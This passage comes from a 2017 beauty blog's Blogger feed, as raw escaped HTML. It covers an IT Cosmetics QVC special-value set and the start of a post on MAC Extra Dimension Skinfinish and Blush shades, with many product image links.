style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4-I4V8mT3jQgl63unF1KgjykwaWKkCpNxG8xvQ_SUvOi_BxId-x8FxGxYeM9L-gFSJsRb5dcf4DJ51n9wOvXPE1Clgl_69Rg_cFYFnKZvBWmyiGdXrih7J5tYVn-Ol9JC6FAOLm2M36mX\/s1600\/MayTSV_Group_Tan_wSwatch.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4-I4V8mT3jQgl63unF1KgjykwaWKkCpNxG8xvQ_SUvOi_BxId-x8FxGxYeM9L-gFSJsRb5dcf4DJ51n9wOvXPE1Clgl_69Rg_cFYFnKZvBWmyiGdXrih7J5tYVn-Ol9JC6FAOLm2M36mX\/s320\/MayTSV_Group_Tan_wSwatch.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cspan class=\"s1\"\u003E\u0026nbsp;\u003C\/span\u003EAbout Each Product:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cspan class=\"s2\"\u003E\u003Cb\u003ENew! Worldwide Launch! \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003EBye Bye Pores Illumination™\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003EIt’s your instant airbrushing and lit-from-within glow, all in one compact! Discover the best-selling, award-winning Bye Bye Pores Pressed™ Powder from IT Cosmetics™, now infused with Drops of Light Technology™ for subtle radiance without glitter or shimmer.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cspan class=\"s2\"\u003E\u003Cb\u003ENew Shades! \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003EBye Bye Under Eye Illumination™\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003EAvailable in 2 new shades (6 shades total!), Bye Bye Under Eye Illumination™ brightens the look of your entire eye area and delivers highly pigmented, anti-aging full coverage that never creases or cracks!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cspan class=\"s2\"\u003E\u003Cb\u003EFirst Time in a TSV! \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003EBye Bye Lines Serum™\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003EFormulated with Drops of Light Optical Blurring Technology™, plus peptides, caviar extract, hydrolyzed collagen and algae, this weightless anti-aging serum helps increase skin hydration and helps improve the look of fine lines and wrinkles for your most beautiful skin!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cspan class=\"s2\"\u003E\u003Cb\u003EBestseller! \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003EBye Bye Makeup™\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p4\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003EFormulated to be non-irritating, your 3-in-1 hydrating sulfate-free cleanser, purifying instant makeup remover and anti-aging serum leaves your complexion appearing soft, smooth and radiant!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cspan class=\"s2\"\u003E\u003Cb\u003EBestseller! \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003EHeavenly Skin™ Bye Bye Pores™ Powder Brush\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p3\" style=\"text-align: justify;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Didot; min-height: 18.0px}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; line-height: 12.1px; font: 11.0px Didot}\np.p3 {margin: 0.0px 0.0px 0.0px 0.0px; line-height: 12.1px; font: 9.0px Helvetica}\np.p4 {margin: 0.0px 0.0px 5.0px 0.0px; line-height: 12.1px; font: 9.0px Helvetica}\np.p5 {margin: 0.0px 0.0px 5.0px 0.0px; line-height: 9.1px; font: 9.0px Helvetica}\nspan.s1 {font: 12.0px Didot}\nspan.s2 {font: 9.0px Didot}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p5\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003EYour game-changing brush features ultra-soft Heavenly Skin™ cruelty-free brush hair for your smoothest application, and hugs the natural contours of your features for a flawlessly airbrushed finish. Pairs perfectly with your Bye Bye Pores Illumination™ powder!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p5\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p5\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p5\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: small;\"\u003EFor more information or to purchase, check out your local cable listings for your QVC channel or on their site: www.qvc.com! Make sure you take advantage of this amazing deal and get your hands on this collection. Happy Shopping beauties! Xoxo\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/749778805203771130\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/05\/it-cosmetics-tsv-time.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/749778805203771130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/749778805203771130"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2017\/05\/it-cosmetics-tsv-time.html","title":"IT Cosmetics! TSV Time"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqACm8xGOtAMTOFbcn3Skg8RHzsNJ6OAKNIgDsLePWGwsTkOF-xjzxtcwjlhCmYEtnEWfXYRGjeRTA1rkWgs4_pxh_CL67crskUK2H0ozr0h4gTDfhfKM_msPJKyZfUe5G1wiFp9dwvP6L\/s72-c\/Screen+Shot+2017-05-12+at+9.25.56+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-1776431262675695543"},"published":{"$t":"2017-03-24T16:40:00.000-07:00"},"updated":{"$t":"2017-03-24T16:40:35.419-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blushes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"highlighters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC Extra Dimension"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skinfinish"}],"title":{"type":"text","$t":"Oh, Darling is Back! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFLzNmtCUcFisxLPZkG9iDiQ0bfvVa8dU_0FEHAf2UF4LlPKVgvFQDBde5nlahVtqKV2UWGq1jVhCJvytUPZFFIvmFx7Js1yaKb6KdRAZn0PuzGKi3jJ4wWA_8A8HtbeONeyP9zS6o8cl\/s1600\/EXTRA+DIMENSION_BEAUTY_RGB_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXFLzNmtCUcFisxLPZkG9iDiQ0bfvVa8dU_0FEHAf2UF4LlPKVgvFQDBde5nlahVtqKV2UWGq1jVhCJvytUPZFFIvmFx7Js1yaKb6KdRAZn0PuzGKi3jJ4wWA_8A8HtbeONeyP9zS6o8cl\/s320\/EXTRA+DIMENSION_BEAUTY_RGB_300.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003EINTRODUCING:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cb\u003EM∙A∙C Extra\u0026nbsp;Dimension Skinfinish\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\nAvailable in-store and online\u0026nbsp;\u003Cspan class=\"aBn\" data-term=\"goog_1863669666\" style=\"border-bottom: 1px dashed rgb(204, 204, 204); position: relative; top: -2px; z-index: 0;\" tabindex=\"0\"\u003E\u003Cspan class=\"aQJ\" style=\"position: relative; top: 2px; z-index: -1;\"\u003EApril 6, 2017\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;in the permanent line\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8avZmYbYr6oHeSH-V2iGE6DK18XY77Xt7aH4LwK7raozSGDeEU6IlQz2hyvzGI2S2MNu6Ygg5QS_F0wzTXtWE6ukeuvXt9ifrKxJrCRwAIhNWuEJ7LBbE-62_75ulAbuDx7rFSzjITa8R\/s1600\/EXTRA+DIMENSION_AMBIENT_RGB_300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8avZmYbYr6oHeSH-V2iGE6DK18XY77Xt7aH4LwK7raozSGDeEU6IlQz2hyvzGI2S2MNu6Ygg5QS_F0wzTXtWE6ukeuvXt9ifrKxJrCRwAIhNWuEJ7LBbE-62_75ulAbuDx7rFSzjITa8R\/s320\/EXTRA+DIMENSION_AMBIENT_RGB_300.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: Arial Narrow;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003EOur\u0026nbsp;fan-favorite, incandescent\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003EM∙A∙C\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E\u003Cb\u003EExtra Dimension\u003C\/b\u003E\u0026nbsp;formula is amping up the innovation with new\u0026nbsp;permanent shades of\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003EExtra Dimension Blush\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003E. From soft pastels to corals and\u0026nbsp;plums, it delivers textures that reflect light, leaving a smooth second-skin finish. Also back and here to say is\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; text-align: start;\"\u003EExtra Dimension Skinfinish\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; font-size: small; text-align: start;\"\u003E, with its\u0026nbsp;renowned shimmering high-shine effect, in three bestselling shades\u0026nbsp;—\u0026nbsp;\u003Cb\u003EOh, Darling\u003C\/b\u003E\u0026nbsp;is back!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; font-size: small; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: \u0026quot;Arial Narrow\u0026quot;, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Arial Narrow\u0026quot;; font-size: small; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwrRXBt0BL6zur29-OWtQFKDKE5g0RH74mHiw_7Bx3jxXU7QigYuu2hBFAgbo56b5U0OJiYf2b8BuYf53OxC6bXASjWcNkYOZ78uH0Noq_itC6rCLYJhQAsyVQ-2d3FZx2IgwlnNSstQoj\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_127SplitFibreFaceBrush_BackSide_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwrRXBt0BL6zur29-OWtQFKDKE5g0RH74mHiw_7Bx3jxXU7QigYuu2hBFAgbo56b5U0OJiYf2b8BuYf53OxC6bXASjWcNkYOZ78uH0Noq_itC6rCLYJhQAsyVQ-2d3FZx2IgwlnNSstQoj\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_127SplitFibreFaceBrush_BackSide_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu3pe7hM-79WVQ1euPxvwNn3KdV9UNWYbsfcXrvdTiJbf84WZtkYQxucp0rJMkYjgZ7zU1LQxEjIFgw1p0JOQ2Tu4uPecnz7zmlLjRpWCArb3XaXlJtui4GEcaV8rFbqMP-qQWi8zeNkDJ\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_127SplitFibreFaceBrush_FrontSide_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu3pe7hM-79WVQ1euPxvwNn3KdV9UNWYbsfcXrvdTiJbf84WZtkYQxucp0rJMkYjgZ7zU1LQxEjIFgw1p0JOQ2Tu4uPecnz7zmlLjRpWCArb3XaXlJtui4GEcaV8rFbqMP-qQWi8zeNkDJ\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_127SplitFibreFaceBrush_FrontSide_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcj6ZGNAjNKLHj4ovbpZnD44GpzSOH-dR5p9tv6Ijk_O1Jnb3J1z81CwS5Doerwpl8VQMK6goRHW2Bp4gQTStfpKtOYmrO4IgakoQRBzKpbaCSrMYgORsOdAxlK89pORSCNBxf0Xe0p3Gn\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_128SplitFibreCheekBrush_back_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcj6ZGNAjNKLHj4ovbpZnD44GpzSOH-dR5p9tv6Ijk_O1Jnb3J1z81CwS5Doerwpl8VQMK6goRHW2Bp4gQTStfpKtOYmrO4IgakoQRBzKpbaCSrMYgORsOdAxlK89pORSCNBxf0Xe0p3Gn\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_128SplitFibreCheekBrush_back_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgahVdK6J3m6dnFWuwPY2nkz5NiwNvJseKfbPSv7faUGapOSu5nOh57xsAX1x7vIEfZumCH1golqSqU7DJz51m0YfSc-qrE8jIqCrsDc8JBlTOEQqAzgyNz0ilwYA_0vs-47QhJgiK6DM8-\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_128SplitFibreCheekBrush_front_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgahVdK6J3m6dnFWuwPY2nkz5NiwNvJseKfbPSv7faUGapOSu5nOh57xsAX1x7vIEfZumCH1golqSqU7DJz51m0YfSc-qrE8jIqCrsDc8JBlTOEQqAzgyNz0ilwYA_0vs-47QhJgiK6DM8-\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_128SplitFibreCheekBrush_front_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2CGTXqDtxIWqoxly3onwgKCqLt2Gko2Vdn45TTYEq-aybNbXzhgYeTDDJ1w5xXBujzfPNUyRquAHxwtTEyWlp1owDjqLk-h_mM_XZSe9_1Hnf9QKqlXqwzfStDOjnojBY1hyphenhyphenRdGrcIxM_\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_CheekyBits_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2CGTXqDtxIWqoxly3onwgKCqLt2Gko2Vdn45TTYEq-aybNbXzhgYeTDDJ1w5xXBujzfPNUyRquAHxwtTEyWlp1owDjqLk-h_mM_XZSe9_1Hnf9QKqlXqwzfStDOjnojBY1hyphenhyphenRdGrcIxM_\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_CheekyBits_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuHIZ0TPpOCCIMvRGG3jIegcWtUeNwJgSq9UJOxQf8F6rceeqYOIFnlvVNyn0l-Zuu37rtARy4Ksb4eVm6JPR93U6f8iGr8xhFja7APflBg5XPQygb_jrXwSpF39C5YHU-__V_qiz02pOH\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_FairyPrecious_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuHIZ0TPpOCCIMvRGG3jIegcWtUeNwJgSq9UJOxQf8F6rceeqYOIFnlvVNyn0l-Zuu37rtARy4Ksb4eVm6JPR93U6f8iGr8xhFja7APflBg5XPQygb_jrXwSpF39C5YHU-__V_qiz02pOH\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_FairyPrecious_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhStuKNGLQYnXnyzdafhK9eYtlpKn1EFEPpnaqEjp7OQYJ_uN_NuaqQu5BCleyeUcGWJcAWWm9lx0E2s6ul8P0iNnBYDc2Aa_F22v4DLdqoiH51xjwKX1mfQRgKfRllBfL4CKKYhVT6B0q0\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_FauxSure_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhStuKNGLQYnXnyzdafhK9eYtlpKn1EFEPpnaqEjp7OQYJ_uN_NuaqQu5BCleyeUcGWJcAWWm9lx0E2s6ul8P0iNnBYDc2Aa_F22v4DLdqoiH51xjwKX1mfQRgKfRllBfL4CKKYhVT6B0q0\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_FauxSure_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqcNEaAOTpWAVlW_AG5HI_SXxHuFW3zvslujI6Ncy99SMIRguZiHQInHY_tDdQ_gbkb0vJPOI3uxr1AFhAEKPG5PpAKrFxlWtZCofc72dabXOoCN-eSZ9Xly5U1IKHe2tOROXdXc5E7Q2R\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_HardToGet_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqcNEaAOTpWAVlW_AG5HI_SXxHuFW3zvslujI6Ncy99SMIRguZiHQInHY_tDdQ_gbkb0vJPOI3uxr1AFhAEKPG5PpAKrFxlWtZCofc72dabXOoCN-eSZ9Xly5U1IKHe2tOROXdXc5E7Q2R\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_HardToGet_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2ZJV04vqiW8upfr-m9u_P4lze_ncyxibtQMkf7aInsCTGNz78zUcpKtGBDFIYm2CKbXKZM36Ll_kX-cnHd39lTnyj36ZxEyQuGE-srt-sDSy1x9EYkftNkQiZJzqbDUXhfnG3H4Sb2d7\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_HushedTones_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2ZJV04vqiW8upfr-m9u_P4lze_ncyxibtQMkf7aInsCTGNz78zUcpKtGBDFIYm2CKbXKZM36Ll_kX-cnHd39lTnyj36ZxEyQuGE-srt-sDSy1x9EYkftNkQiZJzqbDUXhfnG3H4Sb2d7\/s320\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_HushedTones_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIqcII01KyLYYyyEbyQaGcOGKVR_3RgbSXC9h7sDmJTy58kbUAByZQA5WD3__RIuj9iRsJQgLI1lKVwTsW-YFZ_NqxkLtInIRBo3MUG8iAGZSflyO2Ctp3IRbKtkMhPMioegDNfzWWTP9P\/s1600\/MAC_ExtraDimensionSkinfinishShadeExt_ExtraDimensionBlush_IntoThePink_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" 